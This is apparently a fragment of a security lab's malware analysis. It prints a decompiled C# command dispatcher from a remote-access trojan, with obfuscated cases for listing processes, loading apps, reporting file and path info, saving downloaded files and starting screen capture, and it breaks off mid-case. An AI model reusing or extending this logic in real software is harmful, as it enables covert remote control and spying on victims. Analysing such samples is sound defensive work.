 case "htintn-gtavprcs":
this.idtnwiurasfunStarter = delegate
{
this.idtnwiuraslist_processes("gtavprcs");
};
this.idtnwiurasfunThread = new Thread(this.idtnwiurasfunStarter);
this.idtnwiurasfunThread.Start();
break;
case "htintn-thurmb":
this.idtnwiurasimage_info(switchType[1].ToString(), cmdInfo);
break;
case "htintn-purtsrt":
this.idtnwiurasload_app();
break;
case "htintn-filsz":
this.idtnwiurasfile_info(switchType[1], false);
break;
case "htintn-rupth":
this.idtnwiuraspush_data(null, "htintn-appth=|htintn".Split(new char[]
{
'|'
})[0] + DAAONIF.idtnwiurasget_mpath().ToString(), false);
break;
case "htintn-procl":
this.idtnwiurasfunStarter = delegate
{
this.idtnwiuraslist_processes("procl");
};
this.idtnwiurasfunThread = new Thread(this.idtnwiurasfunStarter);
this.idtnwiurasfunThread.Start();
break;
case "htintn-dowf":
this.idtnwiurassaveFile(switchType[1]);
break;
case "htintn-cscreen":
水滴安全实验室